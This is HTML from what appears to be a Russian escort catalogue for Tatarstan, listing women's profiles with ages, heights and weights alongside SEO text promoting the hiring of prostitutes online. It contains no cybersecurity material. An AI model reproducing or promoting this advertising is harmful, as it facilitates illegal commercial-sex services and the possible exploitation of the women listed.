<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="1200" height="800" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-3.jpg 1200w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-3-300x200.jpg 300w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-3-1024x683.jpg 1024w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-3-768x512.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/mixajlina5.html" title="Михайлина">Михайлина</a></h2>
<p></center> </p>
<p><p> Я, активная девушка, старательно занимаюсь спортом, чтобы быть в лучшей физической форме. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Михайлина</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 27</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 179 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 45 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/mixajlina5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="492" height="787" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-25.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-25.jpg 492w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-25-188x300.jpg 188w" sizes="auto, (max-width: 492px) 100vw, 492px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/ustina.html" title="Устина">Устина</a></h2>
<p></center> </p>
<p><p> Я считаю себя любознательной и открытой личностью&#8230; </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Устина</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 24</li>
<li><span style="color: #00426b;">Рост, Вес</span> 163 см, 55 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/ustina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="451" height="681" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-10.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-10.jpg 451w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-10-199x300.jpg 199w" sizes="auto, (max-width: 451px) 100vw, 451px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/rema.html" title="Рема">Рема</a></h2>
<p></center> </p>
<p><p> Я общительная и терпимая девушка, готовая к интересным знакомствам. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Рема</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Обычное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 26</li>
<li><span style="color: #00426b;">Квартира</span> &#8212; Есть квартира</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/rema.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Решать только Вам!   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="457" height="764" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-49.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-49.jpg 457w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-49-179x300.jpg 179w" sizes="auto, (max-width: 457px) 100vw, 457px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/lola.html" title="Лола">Лола</a></h2>
<p></center> </p>
<p><p> В каждой ситуации я стараюсь найти причину для радости и надежды. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Лола</td>
</tr>
<tr>
<td>Возраст</td>
<td>25</td>
</tr>
<tr>
<td>Рост</td>
<td>170</td>
</tr>
<tr>
<td>Вес</td>
<td>55</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/lola.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="364" height="579" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-3.jpg 364w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-3-189x300.jpg 189w" sizes="auto, (max-width: 364px) 100vw, 364px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/alvina.html" title="Альвина">Альвина</a></h2>
<p></center> </p>
<p><p> Занимаясь спортом, я поддерживаю свое тело в форме и максимально использую свой потенциал. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>21</td>
</tr>
<tr>
<td>Имя</td>
<td>Альвина</td>
</tr>
<tr>
<td>Вес</td>
<td>53</td>
</tr>
<tr>
<td>Рост</td>
<td>174</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/alvina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="1200" height="900" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-1.jpg 1200w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-1-300x225.jpg 300w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-1-1024x768.jpg 1024w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-1-768x576.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/malvina5.html" title="Мальвина">Мальвина</a></h2>
<p></center> </p>
<p><p> Занятия спортом, активные игры и прогулки на свежем воздухе &#8212; это то, что меня вдохновляет. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>30</td>
</tr>
<tr>
<td>Имя</td>
<td>Мальвина</td>
</tr>
<tr>
<td>Вес</td>
<td>46</td>
</tr>
<tr>
<td>Рост</td>
<td>166</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/malvina5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="388" height="517" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-53.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-53.jpg 388w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-53-225x300.jpg 225w" sizes="auto, (max-width: 388px) 100vw, 388px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/darina.html" title="Дарина">Дарина</a></h2>
<p></center> </p>
<p><p> Чувство юмора &#8212; мое секретное оружие, с помощью которого я покоряю мир и завоевываю сердца! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Дарина</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 27</li>
<li><span style="color: #00426b;">Рост, Вес</span> 171 см, 47 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/darina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="487" height="743" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-36.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-36.jpg 487w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-36-197x300.jpg 197w" sizes="auto, (max-width: 487px) 100vw, 487px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/yadviga.html" title="Ядвига">Ядвига</a></h2>
<p></center> </p>
<p><p> Люблю заводить новые знакомства.. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя девушки</span> &#8212; Ядвига</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Обычное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 26</li>
<li><span style="color: #00426b;">Своя квартира</span> &#8212; Есть</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/yadviga.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="467" height="738" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-17.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-17.jpg 467w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-17-190x300.jpg 190w" sizes="auto, (max-width: 467px) 100vw, 467px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/aziza.html" title="Азиза">Азиза</a></h2>
<p></center> </p>
<p><p> Здравствуй! Я живу новыми знакомствами и увлекательными беседами. </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя девушки</th>
<td>Азиза</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>169 см, 58 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>30</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/aziza.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="354" height="629" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-6.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-6.jpg 354w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-6-169x300.jpg 169w" sizes="auto, (max-width: 354px) 100vw, 354px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/eseniya5.html" title="Есения">Есения</a></h2>
<p></center> </p>
<p><p> Со мной никогда не будет скучно!! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Есения</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 31</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 168 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 47 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/eseniya5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="479" height="800" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-27.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-27.jpg 479w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-27-180x300.jpg 180w" sizes="auto, (max-width: 479px) 100vw, 479px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/kristina-2.html" title="Кристина">Кристина</a></h2>
<p></center> </p>
<p><p> Знакомства – это возможность расширить свой круг общения и узнать что-то новое. </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя девушки</th>
<td>Кристина</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>169 см, 56 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>27</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/kristina-2.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Смотрите анкеты на нашем сайте и приступайте к выбору&#8230; Самцы могут быть полностью откровенны с леди. Не бойтесь рассказать красавицам о своих мечтах, потому что их основная цель, ублажить самца таким образом, чтобы он ощутил не только физическое, но и психологическое удовлетворение. </p>
<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first">
<div class="zem_rp_content">
<div class="showmobile">
<h3 class="related_post_title">Новые</h3>
</div>
<div class="showmobile">
<ul class="related_post zem_rp">
<li data-position="0" data-poid="in-228" data-post-type="none"><a href="https://116prosti-tutki.ru/anzhelika.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-8-150x150.jpg" alt="Анжелика" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/anzhelika.html" class="zem_rp_title">Анжелика</a></li>
<li data-position="1" data-poid="in-464" data-post-type="none"><a href="https://116prosti-tutki.ru/gayane.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-27-150x150.jpg" alt="Гаянэ" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/gayane.html" class="zem_rp_title">Гаянэ</a></li>
<li data-position="2" data-poid="in-145" data-post-type="none"><a href="https://116prosti-tutki.ru/madina.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-13-150x150.jpg" alt="Мадина" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/madina.html" class="zem_rp_title">Мадина</a></li>
<li data-position="3" data-poid="in-567" data-post-type="none"><a href="https://116prosti-tutki.ru/selena6.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-48-150x150.jpg" alt="Селена" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/selena6.html" class="zem_rp_title">Селена</a></li>
<li data-position="4" data-poid="in-450" data-post-type="none"><a href="https://116prosti-tutki.ru/emma4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-34-150x150.jpg" alt="Эмма" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/emma4.html" class="zem_rp_title">Эмма</a></li>
<li data-position="5" data-poid="in-168" data-post-type="none"><a href="https://116prosti-tutki.ru/elena4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-17-150x150.jpg" alt="Елена" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/elena4.html" class="zem_rp_title">Елена</a></li>
<li data-position="6" data-poid="in-127" data-post-type="none"><a href="https://116prosti-tutki.ru/dzhamilya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-11-150x150.jpg" alt="Джамиля" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/dzhamilya.html" class="zem_rp_title">Джамиля</a></li>
<li data-position="7" data-poid="in-616" data-post-type="none"><a href="https://116prosti-tutki.ru/ameliya-3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-25-150x150.jpg" alt="Амелия" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/ameliya-3.html" class="zem_rp_title">Амелия</a></li>
<li data-position="8" data-poid="in-536" data-post-type="none"><a href="https://116prosti-tutki.ru/ada-3.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-17-150x150.jpg" alt="Ада" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/ada-3.html" class="zem_rp_title">Ада</a></li>
<li data-position="9" data-poid="in-537" data-post-type="none"><a href="https://116prosti-tutki.ru/fransuaza5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-35-150x150.jpg" alt="Франсуаза" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/fransuaza5.html" class="zem_rp_title">Франсуаза</a></li>
<li data-position="10" data-poid="in-242" data-post-type="none"><a href="https://116prosti-tutki.ru/damira.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-32-150x150.jpg" alt="Дамира" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/damira.html" class="zem_rp_title">Дамира</a></li>
<li data-position="11" data-poid="in-2055" data-post-type="none"><a href="https://116prosti-tutki.ru/zhanna.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/7-150x150.jpg" alt="Жанна" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/zhanna.html" class="zem_rp_title">Жанна</a></li>
<li data-position="12" data-poid="in-119" data-post-type="none"><a href="https://116prosti-tutki.ru/vlada5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-7-150x150.jpg" alt="Влада" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/vlada5.html" class="zem_rp_title">Влада</a></li>
<li data-position="13" data-poid="in-550" data-post-type="none"><a href="https://116prosti-tutki.ru/mariya6.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-43-150x150.jpg" alt="Мария" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/mariya6.html" class="zem_rp_title">Мария</a></li>
<li data-position="14" data-poid="in-96" data-post-type="none"><a href="https://116prosti-tutki.ru/arina5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-2-150x150.jpg" alt="Арина" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/arina5.html" class="zem_rp_title">Арина</a></li>
<li data-position="15" data-poid="in-451" data-post-type="none"><a href="https://116prosti-tutki.ru/milada4-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-25-150x150.jpg" alt="Милада" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/milada4-2.html" class="zem_rp_title">Милада</a></li>
</ul>
</div>
</div>
</div>
<blockquote><p>Индивидуалки Татарстана имеют возможность приехать, чтобы удовлетворить двух и более клиентов после чего увидеться с клиентом в другое время в своей доме. Если клиентам удобнее встречаться на какой-то другой территории, то можно снять номер в отеле, после чего позвать даму туда.</p></blockquote>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="1200" height="800" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-3.jpg 1200w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-3-300x200.jpg 300w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-3-1024x683.jpg 1024w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-3-768x512.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/mixajlina5.html" title="Михайлина">Михайлина</a></h2>
<p></center> </p>
<p><p> Я, активная девушка, старательно занимаюсь спортом, чтобы быть в лучшей физической форме. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Михайлина</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 27</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 179 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 45 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/mixajlina5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="485" height="776" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3.jpg 485w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-188x300.jpg 188w" sizes="auto, (max-width: 485px) 100vw, 485px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/roberta.html" title="Роберта">Роберта</a></h2>
<p></center> </p>
<p><p> Я настоящая ценительница хорошего общения и интересных разговоров! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>27</td>
</tr>
<tr>
<td>Имя</td>
<td>Роберта</td>
</tr>
<tr>
<td>Масса</td>
<td>47</td>
</tr>
<tr>
<td>Рост</td>
<td>172</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/roberta.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="468" height="659" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-33.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-33.jpg 468w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-33-213x300.jpg 213w" sizes="auto, (max-width: 468px) 100vw, 468px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/bronislav.html" title="Бронислава">Бронислава</a></h2>
<p></center> </p>
<p><p> Люблю общаться с новыми людьми и наслаждаться интересными разговорами! </p>
<ul class="dzamilpersaneg">
<li>Имя девушки &#8212; Бронислава</li>
<li>Возраст &#8212; 25</li>
<li>Телосложение &#8212; Обычное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/bronislav.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="462" height="663" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-15.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-15.jpg 462w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-15-209x300.jpg 209w" sizes="auto, (max-width: 462px) 100vw, 462px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/rimma.html" title="Римма">Римма</a></h2>
<p></center> </p>
<p><p> Я люблю встречать новых людей и слушать их увлекательные истории. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b; font-weight: bold;">Имя девушки: </span>Римма</li>
<li><span style="color: #00426b; font-weight: bold;">Возраст: </span>34</li>
<li><span style="color: #00426b; font-weight: bold;">Квартира: </span>Есть</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/rimma.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> &#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/sveta.html" title="Света">Света</a></h2>
<p></center> </p>
<p><p>Заботливая и нежная – готова быть лучшей подругой.</p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Светлана</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 29</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 174 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 50 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/sveta.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="484" height="663" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-12.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-12.jpg 484w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-12-219x300.jpg 219w" sizes="auto, (max-width: 484px) 100vw, 484px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/lejla.html" title="Лейла">Лейла</a></h2>
<p></center> </p>
<p><p> Давай поговорим и посмотрим, что у нас общего! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Лейла</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 32</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 179 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 51 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/lejla.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Встречаются ситуации когда нет нужды противиться своим природным, а также острым желаниям. Следует разглядеть на портале личную информацию самых горячих телочек. Эти леди уже показывают всё мужчинам, говоря про себя всё, без утайки и немного больше. Не нужно искать проституток в «предбанниках» и мотелях, потому как они не отвечают принципу цена &#8212; качество, их внешность не всегда приемлем, а цены очень большие. Вызывать ночных бабочек в Арском районе, лучше и проще через паутину. Вы за несколько минут сможете просмотреть все актуальные предложения Вашего региона, не стоит никуда идти. Также здесь найдутся комментарии, люди рассказывают про шлюх и Вы узнаете еще более детальную информацию. Можете быть уверены, что рандеву с одной из девушек будет анонимным, а ощущения, которые она подарит, останутся в памяти на долгие годы.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="447" height="660" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-27.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-27.jpg 447w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-27-203x300.jpg 203w" sizes="auto, (max-width: 447px) 100vw, 447px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/tereza.html" title="Тереза">Тереза</a></h2>
<p></center> </p>
<p><p> Готова поделиться своими приключениями с тобой! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Тереза</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 25</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 168 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 53 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/tereza.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="477" height="705" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-30.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-30.jpg 477w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-30-203x300.jpg 203w" sizes="auto, (max-width: 477px) 100vw, 477px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/elmira.html" title="Эльмира">Эльмира</a></h2>
<p></center> </p>
<p><p> Я &#8212; девушка, которая не остановится ни перед чем, чтобы достичь своих целей. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Эльмира</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 28</li>
<li><span style="color: #00426b;">Рост, Вес</span> 168 см, 56 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/elmira.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  <center><img decoding="async" src="https://116prosti-tutki.ru/fotos/353/1.jpg" alt="частные дешевые путаны татарстана" class=""/></center> Этот интернет каталог позволит с легкостью найти и выбрать путан, достаточно только выбрать свой насленный пункт и присмотреть индивидуалку по параметрам, например, большое количество фотографий.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="427" height="526" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-16.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-16.jpg 427w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-16-244x300.jpg 244w" sizes="auto, (max-width: 427px) 100vw, 427px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/larisa.html" title="Лариса">Лариса</a></h2>
<p></center> </p>
<p><p> Даже в самых обыденных моментах можно найти что-то интересное! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Лариса</td>
</tr>
<tr>
<td>Возраст</td>
<td>28</td>
</tr>
<tr>
<td>Рост</td>
<td>162</td>
